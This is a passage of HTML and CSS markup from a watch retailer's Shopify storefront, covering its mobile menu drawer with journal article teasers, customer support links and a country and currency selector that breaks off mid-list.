                            <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 20 20" fill="none"><g opacity="0.4"><path d="M5.13704 4.99935H15.137M5.13704 8.33268H15.137M10.9704 11.666H15.137M10.9704 14.9993H15.137M1.80371 17.8327V2.16602C1.80371 2.03341 1.85639 1.90623 1.95016 1.81246C2.04393 1.71869 2.1711 1.66602 2.30371 1.66602H17.9704C18.103 1.66602 18.2302 1.71869 18.3239 1.81246C18.4177 1.90623 18.4704 2.03341 18.4704 2.16602V17.8327C18.4704 17.9653 18.4177 18.0925 18.3239 18.1862C18.2302 18.28 18.103 18.3327 17.9704 18.3327H2.30371C2.1711 18.3327 2.04393 18.28 1.95016 18.1862C1.85639 18.0925 1.80371 17.9653 1.80371 17.8327Z" stroke="#6B6D76" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.13672 14.9993V11.666H7.63672V14.9993H5.13672Z" stroke="#6B6D76" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>
                          
                          The Journal
                        </a>
                      </summary>

                      <div class="mega-menu-section">
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                                <style data-shopify>
/* Mega Menu Blog Section */
.mega-menu-section {
  padding: 20px;
  background: #fff;
  text-align: center;
}

.mega-menu-section-title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 25px;
  text-transform: capitalize;
  color: #000;
}

/* Blog list wrapper */
.mega-menu-blog-list {
  display: flex;
  justify-content: center;
  gap: 30px;
  list-style: none;
  margin: 0;
  padding: 0;
}

/* Blog item */
.mega-menu-blog-item {
  max-width: 400px;
  overflow: hidden;
  padding: 15px;
  text-align: left;
  transition: all 0.3s ease;
  text-align: center;
}
/* Article Image */
.mega-menu-blog-item img {
  width: 100%;
  max-height:230px;
  height:230px;
  height: auto;
  object-fit: cover;
}

/* Article Title */
.mega-menu-blog-link {
    display: inline-block;
    font-size: 18px;
    /* font-weight: 600; */
    color: #111;
    text-decoration: none;
    margin: 0;
    transition: color 0.3s ease;
    font-family: "EBGaramond-Italic";
    color: #000;
    font-size: 27px;
    text-transform: capitalize;
}
a.mega-menu-blog-btn-link {
    text-transform: capitalize;
}
.mega-menu-blog-btn-link span{
    font-family: EBGaramond-Regular;
    font-size: 14px;
    color: #000;
}

.mega-menu-blog-link:hover {
  color: #c19a6b; /* hover color adjust kare */
}

/* Article Content */
.mega-menu-blog-item p {
    font-size: 14px;
    color: #555;
    margin-block: 10px 15px;
    font-family: EBGaramond-Regular;
    font-size: 14px;
    color: #000;
    text-transform: math-auto;
    letter-spacing: normal;
}

/* Read more link */
.mega-menu-blog-item a span {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: #000;
  text-decoration: underline;
  transition: color 0.3s ease;
}

.mega-menu-blog-item a span:hover {
  color: #c19a6b;
}
.mega-menu-blog-link .vs-text {
  display: inline-block;
    font-size: 18px;
   font-weight: 400;
    color: #111;
    text-decoration: none;
    margin: 0;
    transition: color 0.3s ease;
    font-family: "EBGaramond-Italic";
    color: #000;
    font-size: 27px;
  text-transform: none !important; /* overrides parent capitalize */             /* optional */
}

/* Responsive */
@media screen and (min-width:2000px){
  .mega-menu-blog-item {
    max-width: 600px;
  }
}
@media (max-width: 768px) {
  .mega-menu-blog-list {
    flex-direction: column;
    align-items: center;
  }
  .mega-menu-blog-item {
    max-width: 90%;
  }
}

</style>


  
  <div class="mega-menu-section blog_link">

    <ul class="mega-menu-blog-list">
      
        <li class="mega-menu-blog-item">
          <a href="/blogs/journal/the-wristwatch-creation" class="mega-menu-blog-link-img">
        <img
            src="//danhenrywatches.com/cdn/shop/articles/The_Wristwatch_Creation-a.jpg?v=1724891556&width=700"
            alt="The Wristwatch Creation"
            loading="eager"
            width="370"
            height="230"
            style="width:100%; height:230px;"
            fetch_priority = 'high'
            >
              </a>
          
          <a href="/blogs/journal/the-wristwatch-creation" class="mega-menu-blog-link">
            
            
            The Wristwatch Creation
          </a>
          <p>How women created the wristwatch. To honor women, the actual inventors of the wristwatch, the next watch I release will be a...</p>
          
          <a href="/blogs/journal/the-wristwatch-creation" class="mega-menu-blog-btn-link">
            <span> Read Article </span>
          </a>
        </li>
      
        <li class="mega-menu-blog-item">
          <a href="/blogs/journal/automatic-vs-quartz" class="mega-menu-blog-link-img">
        <img
            src="//danhenrywatches.com/cdn/shop/articles/Automatic_vs_Quartz-a.jpg?v=1724891531&width=700"
            alt="Automatic vs Quartz"
            loading="eager"
            width="370"
            height="230"
            style="width:100%; height:230px;"
            fetch_priority = 'high'
            >
              </a>
          
          <a href="/blogs/journal/automatic-vs-quartz" class="mega-menu-blog-link">
            
            
            Automatic <span class="vs-text">vs</span> Quartz
          </a>
          <p>Quartz vs. Mechanical Movements: Which is Best? I get a lot of questions about movements in collectible watches, especially about the differences...</p>
          
          <a href="/blogs/journal/automatic-vs-quartz" class="mega-menu-blog-btn-link">
            <span> Read Article </span>
          </a>
        </li>
      
        <li class="mega-menu-blog-item">
          <a href="/blogs/journal/the-eversharp-skyline-pen" class="mega-menu-blog-link-img">
        <img
            src="//danhenrywatches.com/cdn/shop/articles/The_Skyline_Pen__The_Pinnacle_of_Art_Deco_Design_for_Writing_Instruments.jpg?v=1724936778&width=700"
            alt="The Skyline Pen: The Pinnacle of Art Deco Design for Writing Instruments"
            loading="eager"
            width="370"
            height="230"
            style="width:100%; height:230px;"
            fetch_priority = 'high'
            >
              </a>
          
          <a href="/blogs/journal/the-eversharp-skyline-pen" class="mega-menu-blog-link">
            
            
            The Skyline Pen:...
          </a>
          <p>The Skyline Pen: The Pinnacle of Art Deco Design for Writing Instruments I've been home for more than four months, and like...</p>
          
          <a href="/blogs/journal/the-eversharp-skyline-pen" class="mega-menu-blog-btn-link">
            <span> Read Article </span>
          </a>
        </li>
      
    </ul>
    <a href="/blogs/journal" class="primary-btn">
      
        View All Articles
      
    </a>
  </div>


                              
                            
                        
                          
                              
                            
                          
                        
                          
                        
                      </div>
                    </details></li><li>
                    <details class="menu-drawer__faq-item">
                      <summary class="menu-drawer__menu-summary icon icon-chevron-right">
                        <a
                          id="HeaderDrawer-customer-support"
                          href="/pages/contact-us"
                          class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                          
                        >
                          
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none"><g opacity="0.4" clip-path="url(#clip0_2735_14624)"><path d="M4.42201 11.1665V7.65987C4.43317 6.97057 4.58995 6.29011 4.88335 5.65747C5.17676 5.02482 5.60104 4.45243 6.13187 3.97309C6.6627 3.49375 7.28965 3.11688 7.97681 2.86408C8.66396 2.61128 9.39781 2.48751 10.1363 2.49987C10.8748 2.48751 11.6086 2.61128 12.2958 2.86408C12.9829 3.11688 13.6099 3.49375 14.1407 3.97309C14.6716 4.45243 15.0958 5.02482 15.3892 5.65747C15.6827 6.29011 15.8394 6.97057 15.8506 7.65987V11.1665M12.9934 18.1665C13.7512 18.1665 14.4779 17.8856 15.0137 17.3855C15.5496 16.8854 15.8506 16.2071 15.8506 15.4999V12.4999M12.9934 18.1665C12.9934 18.6086 12.8053 19.0325 12.4704 19.345C12.1355 19.6576 11.6813 19.8332 11.2077 19.8332H9.06487C8.59127 19.8332 8.13707 19.6576 7.80218 19.345C7.46729 19.0325 7.27916 18.6086 7.27916 18.1665C7.27916 17.7245 7.46729 17.3006 7.80218 16.988C8.13707 16.6755 8.59127 16.4999 9.06487 16.4999H11.2077C11.6813 16.4999 12.1355 16.6755 12.4704 16.988C12.8053 17.3006 12.9934 17.7245 12.9934 18.1665ZM2.27916 9.16653H3.70773C3.89717 9.16653 4.07885 9.23677 4.21281 9.36179C4.34676 9.48682 4.42201 9.65639 4.42201 9.8332V13.8332C4.42201 14.01 4.34676 14.1796 4.21281 14.3046C4.07885 14.4296 3.89717 14.4999 3.70773 14.4999H2.27916C1.90028 14.4999 1.53691 14.3594 1.269 14.1093C1.0011 13.8593 0.850586 13.5202 0.850586 13.1665V10.4999C0.850586 10.1462 1.0011 9.80711 1.269 9.55706C1.53691 9.30701 1.90028 9.16653 2.27916 9.16653ZM17.9934 14.4999H16.5649C16.3754 14.4999 16.1937 14.4296 16.0598 14.3046C15.9258 14.1796 15.8506 14.01 15.8506 13.8332V9.8332C15.8506 9.65639 15.9258 9.48682 16.0598 9.36179C16.1937 9.23677 16.3754 9.16653 16.5649 9.16653H17.9934C18.3723 9.16653 18.7357 9.30701 19.0036 9.55706C19.2715 9.80711 19.422 10.1462 19.422 10.4999V13.1665C19.422 13.5202 19.2715 13.8593 19.0036 14.1093C18.7357 14.3594 18.3723 14.4999 17.9934 14.4999Z" stroke="#6B6D76" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_2735_14624"><rect width="20" height="20" fill="white" transform="translate(0 0.5)"></rect></clipPath></defs></svg>
                          
                          Customer Support
                        </a>
                      </summary>

                      <div class="mega-menu-section">
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                                <style data-shopify>
  ul.list-menu.list-menu--inline li:hover .mega-menu-section.page_link-images{
    display:flex;
  }
  .mega-menu-half-width {
      width: 50%;
      text-align: left;
  }
  .image-with-menu-grid-item {
    display: flex;
    align-items: center;
    width: max-content;
    white-space: nowrap;
    transition: all 0.5s;
    padding-right: 10px;
    margin-bottom:10px;
    border-bottom: 1px solid #fff;
  }
   .mega-menu-width.page_link .mega-menu-half-width {
        width: 50%;
        text-align: end;
        position: relative;
        right: -20px;
        top: -20px;
    }
  .image-with-menu-grid-item:hover{
    border-bottom: 1px solid #c3a07d;
  }
  .image-with-menu-grid {
    padding-left: 35px;
  }
  .mega-menu-width.page_link{
    max-width: unset;
    margin: 0 auto;
    width: 100%;
  }
  .mega-menu-section.page_link-images img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      max-width: unset;
      max-height: 575px;
  }
  .image-with-menu-grid-item a{
    text-decoration:none;
    color:#121212;
  }
  .image-item {
      max-width: 39px;
      width: 100%;
      margin-right: 11px;
          height: auto;
  }
  .image-item img{
    width:100%;
    height:100%;
  }
  @media screen and (max-width:1024px){
    .mega-menu-width.page_link .mega-menu-half-width {
      width: 100%;
      text-align: end;
      position: static;
      right: 0px;
      top: 0px;
    }
    .mega-menu-section.page_link-images .image-with-menu-grid-item:hover{
      border-bottom: 1px solid #fff;
    }
    .mega-menu-section.page_link-images .image-with-menu-grid-item:hover a{
      color:#c3a07d !important;
    }
  }
</style>
<div class="mega-menu-section page_link-images">
  <div class="mega-menu-width page_link">
    
      <div class="mega-menu-left-grid-container mega-menu-half-width">
        
          <h3 style="color:#424242">
            <strong>
              Customer Support
            </strong>
          </h3>
        
        <div class="image-with-menu-grid">
          <div class="image-with-menu-grid-item">
            
              <div class="image-item">
                <img
                  src="//danhenrywatches.com/cdn/shop/files/contactus_small_7b83e5df-25cd-4b1f-8f79-974ad4980549.png?crop=center&height=100&v=1758270432&width=100"
                  alt=""
                  width="100"
                  height="100"
                >
              </div>
            
            
              <a href="/pages/contact-us">
                Contact Us
              </a>
            
          </div>
          <div class="image-with-menu-grid-item">
            
              <div class="image-item">
                <img
                  src="//danhenrywatches.com/cdn/shop/files/shipping_small_ffedf641-1496-432c-9217-4d4d4e00e703.png?crop=center&height=100&v=1758292135&width=100"
                  alt=""
                  width="100"
                  height="100"
                >
              </div>
            
            
              <a href="/pages/shipping-info">
                Shipping Info
              </a>
            
          </div>
          <div class="image-with-menu-grid-item">
            
              <div class="image-item">
                <img
                  src="//danhenrywatches.com/cdn/shop/files/trackorder_small_9c0949de-ee7a-4ddb-8907-267c1fe2ca86.png?crop=center&height=100&v=1758292135&width=100"
                  alt=""
                  width="100"
                  height="100"
                >
              </div>
            
            
              <a href="https://danhenrywatches.com/apps/tracktor/track">
                Track Your Order
              </a>
            
          </div>
          <div class="image-with-menu-grid-item">
            
              <div class="image-item">
                <img
                  src="//danhenrywatches.com/cdn/shop/files/returns_small_d943fa24-8ed9-4a43-892b-7b9681f2035a.png?crop=center&height=100&v=1758292134&width=100"
                  alt=""
                  width="100"
                  height="100"
                  loading="eager"
                  fetch_priority = 'high'
                >
              </div>
            
            
              <a href="/pages/returns">
                Returns
              </a>
            
          </div>
          <div class="image-with-menu-grid-item">
            
              <div class="image-item">
                <img
                  src="//danhenrywatches.com/cdn/shop/files/faq_small_aed9431e-813a-44cf-a3f1-14807b6de17b.png?crop=center&height=100&v=1758292135&width=100"
                  alt=""
                  width="100"
                  height="100"
                  loading="eager"
                  fetch_priority = 'high'
                >
              </div>
            
            
              <a href="/pages/faq">
                FAQ
              </a>
            
          </div>
        </div>
      </div>
    
    
      <a href="/pages/contact-us" class="image-with-link mega-menu-half-width">
        <img
          src="//danhenrywatches.com/cdn/shop/files/header-customer-support.jpg?v=1715675394&width=900"
          alt=""
          width="690"
          height="550"
          style="width:100%; height:auto;"
          loading="eager"
          fetch_priority = 'high'
        >
      </a>
    
  </div>
</div>

                              
                            
                          
                        
                          
                        
                      </div>
                    </details></li><li>
                    <details class="menu-drawer__faq-item">
                      <summary class="menu-drawer__menu-summary timeline-watch">
                        <a
                          id="HeaderDrawer-timeline-watch"
                          href="http://www.timeline.watch"
                          class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                          
                        >
                          
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <g opacity="0.4"> <path d="M0.0997544 9.77275L5.0029 9.75861L2.48063 12.9488L0.0997544 9.77275Z" fill="#6B6D76" stroke="white" stroke-width="0.1"></path> <path d="M1.47598 9.99999C1.47598 4.92031 5.60848 0.787805 10.6882 0.787805C15.7678 0.787805 19.9003 4.92031 19.9003 9.99999C19.9003 15.0797 15.7678 19.2122 10.6882 19.2122C7.48169 19.2122 4.65455 17.5641 3.00402 15.0714L4.6064 13.9484C5.90149 15.9365 8.14272 17.2551 10.6882 17.2551C14.6886 17.2551 17.9433 14.0004 17.9433 9.99999C17.9433 5.99953 14.6886 2.74485 10.6882 2.74485C6.6877 2.74485 3.43325 5.99929 3.43325 9.99975C3.43325 10.3504 3.45844 10.6947 3.50674 11.0321L1.62101 11.6202C1.52686 11.0938 1.47598 10.5528 1.47598 9.99999Z" fill="#6B6D76" stroke="white" stroke-width="0.2"></path> <path d="M11.3297 10.258C11.3297 10.5378 11.0578 10.7905 10.6875 10.7905C10.3172 10.7905 10.0453 10.5378 10.0453 10.258V5.70408C10.0453 5.42434 10.3172 5.17159 10.6875 5.17159C11.0578 5.17159 11.3297 5.42434 11.3297 5.70408V10.258Z" fill="#6B6D76" stroke="white" stroke-width="0.2"></path> <path d="M10.7025 10.791C10.4458 10.791 10.2035 10.5248 10.2035 10.1488C10.2035 9.773 10.4461 9.50656 10.7025 9.50656H15.0166C15.2733 9.50656 15.5156 9.77297 15.5156 10.1488C15.5156 10.5245 15.273 10.791 15.0166 10.791H10.7025Z" fill="#6B6D76" stroke="white" stroke-width="0.2"></path></g></svg>
                          
                          Timeline.Watch
                        </a>
                      </summary>

                      <div class="mega-menu-section">
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                        
                          
                              
                            
                          
                        
                          
                        
                      </div>
                    </details></li><li>
                    <a href="/apps/iwish" class="menu-drawer__faq-item menu-drawer__menu-summary wislist menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><g opacity="0.4"><path d="M14.043 2.1875C12.4734 2.1875 11.0805 2.80703 10.1367 3.87188C9.19297 2.80703 7.8 2.1875 6.23047 2.1875C4.86345 2.18915 3.5529 2.73293 2.58628 3.69956C1.61965 4.66618 1.07587 5.97674 1.07422 7.34375C1.07422 12.9953 9.34062 17.5109 9.69219 17.7008C9.8288 17.7744 9.98155 17.8129 10.1367 17.8129C10.2919 17.8129 10.4446 17.7744 10.5813 17.7008C10.9328 17.5109 19.1992 12.9953 19.1992 7.34375C19.1976 5.97674 18.6538 4.66618 17.6872 3.69956C16.7205 2.73293 15.41 2.18915 14.043 2.1875ZM13.6141 13.3094C12.526 14.2327 11.3629 15.0637 10.1367 15.7938C8.91059 15.0637 7.74745 14.2327 6.65937 13.3094C4.96641 11.857 2.94922 9.64219 2.94922 7.34375C2.94922 6.47351 3.29492 5.63891 3.91027 5.02356C4.52563 4.4082 5.36023 4.0625 6.23047 4.0625C7.62109 4.0625 8.78516 4.79688 9.26875 5.97969C9.33914 6.15212 9.45928 6.29967 9.61387 6.40354C9.76846 6.50741 9.95048 6.56288 10.1367 6.56288C10.323 6.56288 10.505 6.50741 10.6596 6.40354C10.8142 6.29967 10.9343 6.15212 11.0047 5.97969C11.4883 4.79688 12.6523 4.0625 14.043 4.0625C14.9132 4.0625 15.7478 4.4082 16.3632 5.02356C16.9785 5.63891 17.3242 6.47351 17.3242 7.34375C17.3242 9.64219 15.307 11.857 13.6141 13.3094Z" fill="#6B6D76"></path></g></svg>
                      Wishlist
                    </a>
              </li>
            </ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
                rel="nofollow"
              ><account-icon><span class="svg-wrapper">
                        
                         <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M9.30338 5.83333L8.13671 7L10.3034 9.16667H1.80338V10.8333H10.3034L8.13671 13L9.30338 14.1667L13.47 10L9.30338 5.83333ZM16.8034 15.8333H10.1367V17.5H16.8034C17.72 17.5 18.47 16.75 18.47 15.8333V4.16667C18.47 3.25 17.72 2.5 16.8034 2.5H10.1367V4.16667H16.8034V15.8333Z" fill="black" fill-opacity="0.8"></path></svg>
                      </span></account-icon>Log in</a>
              <a href="/account/register" id="customer_register_link" class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M10.1367 3.33334C11.0208 3.33334 11.8686 3.68453 12.4938 4.30965C13.1189 4.93478 13.4701 5.78262 13.4701 6.66668C13.4701 7.55073 13.1189 8.39858 12.4938 9.0237C11.8686 9.64882 11.0208 10 10.1367 10C9.25267 10 8.40483 9.64882 7.77971 9.0237C7.15458 8.39858 6.8034 7.55073 6.8034 6.66668C6.8034 5.78262 7.15458 4.93478 7.77971 4.30965C8.40483 3.68453 9.25267 3.33334 10.1367 3.33334ZM10.1367 5.00001C9.6947 5.00001 9.27078 5.1756 8.95822 5.48817C8.64566 5.80073 8.47006 6.22465 8.47006 6.66668C8.47006 7.1087 8.64566 7.53263 8.95822 7.84519C9.27078 8.15775 9.6947 8.33334 10.1367 8.33334C10.5788 8.33334 11.0027 8.15775 11.3152 7.84519C11.6278 7.53263 11.8034 7.1087 11.8034 6.66668C11.8034 6.22465 11.6278 5.80073 11.3152 5.48817C11.0027 5.1756 10.5788 5.00001 10.1367 5.00001ZM10.1367 10.8333C12.3617 10.8333 16.8034 11.9417 16.8034 14.1667V16.6667H3.47006V14.1667C3.47006 11.9417 7.91173 10.8333 10.1367 10.8333ZM10.1367 12.4167C7.66173 12.4167 5.0534 13.6333 5.0534 14.1667V15.0833H15.2201V14.1667C15.2201 13.6333 12.6117 12.4167 10.1367 12.4167Z" fill="black" fill-opacity="0.8"></path></svg>
                  Create account</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/straps/products/1962-metal-bracelet" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          Country/region
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>United States |
      USD
      $</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter">
      
        <div class="field">
          <input
            class="country-filter__input field__input"
            id="country-filter-input"
            type="search"
            name="country_filter"
            value=""
            placeholder="Search"
            role="combobox"
            aria-owns="country-results"
            aria-controls="country-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            autocorrect="off"
            autocomplete="off"
            autocapitalize="off"
            spellcheck="false"
          >
          <label class="field__label" for="country-filter-input">Search</label>
          <button
            type="reset"
            class="country-filter__reset-button field__button hidden"
            aria-label="Clear search term"
          ><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</button>
          <div class="country-filter__search-icon field__button motion-reduce"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</div>
        </div>
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Close"
      ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
        <ul
          role="list"
          class="list-unstyled popular-countries"
          aria-label="Popular countries/regions"
        ><li class="disclosure__item" tabindex="-1">
              <a
                class="link link--text disclosure__link caption-large focus-inset"
                href="#"
                
                data-value="CA"
                id="Canada"
              >
                <span
                  
                    class="visibility-hidden"
                  
                ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
                <span class="country">Canada</span>
                <span class="localization-form__currency motion-reduce hidden">
                  USD
                  $</span>
              </a>
            </li><li class="disclosure__item" tabindex="-1">
              <a
                class="link link--text disclosure__link caption-large focus-inset"
                href="#"
                
                data-value="IT"
                id="Italy"
              >
                <span
                  
                    class="visibility-hidden"
                  
                ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
                <span class="country">Italy</span>
                <span class="localization-form__currency motion-reduce hidden">
                  USD
                  $</span>
              </a>
            </li><li class="disclosure__item" tabindex="-1">
              <a
                class="link link--text disclosure__link caption-large focus-inset"
                href="#"
                
                data-value="GB"
                id="United Kingdom"
              >
                <span
                  
                    class="visibility-hidden"
                  
                ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
                <span class="country">United Kingdom</span>
                <span class="localization-form__currency motion-reduce hidden">
                  USD
                  $</span>
              </a>
            </li><li class="disclosure__item" tabindex="-1">
              <a
                class="link link--text disclosure__link caption-large focus-inset"
                href="#"
                
                  aria-current="true"
                
                data-value="US"
                id="United States"
              >
                <span
                  
                ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
                <span class="country">United States</span>
                <span class="localization-form__currency motion-reduce hidden">
                  USD
                  $</span>
              </a>
            </li></ul>
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DZ"
              id="Algeria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Algeria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AD"
              id="Andorra"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Andorra</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AR"
              id="Argentina"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Argentina</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AU"
              id="Australia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Australia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AT"
              id="Austria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Austria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BE"
              id="Belgium"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Belgium</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
